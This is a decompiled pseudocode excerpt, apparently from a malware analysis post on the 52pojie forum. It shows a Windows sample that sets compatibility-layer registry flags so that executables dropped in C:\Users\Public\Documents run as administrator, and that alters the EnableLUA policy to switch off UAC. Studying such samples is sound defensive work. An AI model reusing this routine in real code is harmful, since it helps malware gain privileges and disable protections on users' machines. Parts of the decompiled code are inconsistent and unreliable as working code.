 v14 = 0;
v13 = fn_dispatch(1, "~ RUNASADMIN");
v12 = "C:\\Users\\Public\\Documents\\QQ\\audidog.exe";
v11 = "SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\AppCompatFlags\\Layers";
(*(*v15 + 40))(&v15, 3, &v11, &v12, &v13, 1, 1);
if ( v11 )
fn_free(v11);
if ( v12 )
fn_free(v12);
if ( v13 )
fn_free(v13);
v13 = fn_dispatch(1, "RunAslnvoker");
v12 = "C:\\Users\\Public\\Documents\\QQ\\audidog.exe";
v11 = "SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\AppCompatFlags\\Layers";
(*(*v15 + 40))(&v15, 0x80000002, &v11, &v12, &v13, 1, 1);
if ( v11 )
fn_free(v11);
if ( v12 )
fn_free(v12);
if ( v13 )
fn_free(v13);
v13 = fn_dispatch(1, "~ RUNASADMIN");
v12 = "C:\\Users\\Public\\Documents\\QQ\\TASKMAN.exe";
v11 = "SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\AppCompatFlags\\Layers";
(*(*v15 + 40))(&v15, 3, &v11, &v12, &v13, 1, 1);
if ( v11 )
fn_free(v11);
if ( v12 )
fn_free(v12);
if ( v13 )
fn_free(v13);
v13 = fn_dispatch(1, "RunAslnvoker");
v12 = "C:\\Users\\Public\\Documents\\QQ\\TASKMAN.exe";
v11 = "SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\AppCompatFlags\\Layers";
修改执行权限
(*(*v15 + 40))(&v15, -2147483646, &v11, &v12, &v13, 1, 1);
if ( v11 )
fn_free(v11);
if ( v12 )
fn_free(v12);
if ( v13 )
fn_free(v13);
v13 = fn_dispatch(1, "~ RUNASADMIN");
v12 = "C:\\Users\\Public\\Documents\\123\\PTvrst.exe";
v11 = "SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\AppCompatFlags\\Layers";
v13 = fn_dispatch(1, "RunAslnvoker");
v12 = "C:\\Users\\Public\\Documents\\123\\PTvrst.exe";
v11 = "SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\AppCompatFlags\\Layers";
v5 = 0x80000002;
(*(*v15 + 40))(&v15);
if ( v11 )
fn_free(v11);
if ( v12 )
fn_free(v12);
if ( v13 )
fn_free(v13);
v13 = (fn_GetSystemWow64DirectoryA)();
v12 = "EnableLUA";
v11 = "SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Policies\\System";
v10 = fn_reg(0x80000002, &v11, &v12, v13, 1);
if ( v11 )
fn_free(v11);
if ( v12 )
fn_free(v12);
if ( v10 )
{
v13 = fn_GetSystemWow64DirectoryA(0x80000002, &v11, &v12);
v12 = "EnableLUA";
v11 = "SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Policies\\System";
fn_reg2(0x80000002, &v11, 4, &v12, 0, v13, 1);
if ( v11 )
fn_free(v11);
if ( v12 )
fn_free(v12);
}
fn_dispatch(1, "C:\\Users\\Public\\Documents\\QQ");
fn_dispatch(0, v5);
v13 = fn_dispatch(0, v6);
v12 = fn_qmemcpy(dword_10177F60);
if ( v13 )
fn_free(v13);
v1 = v12;
if ( !v12 )
v1 = &unk_100A73FE;
fn_dispatch(2, v1);
if ( v12 )
fn_free(v12);
吾爱破解论坛
www.52pojie.cn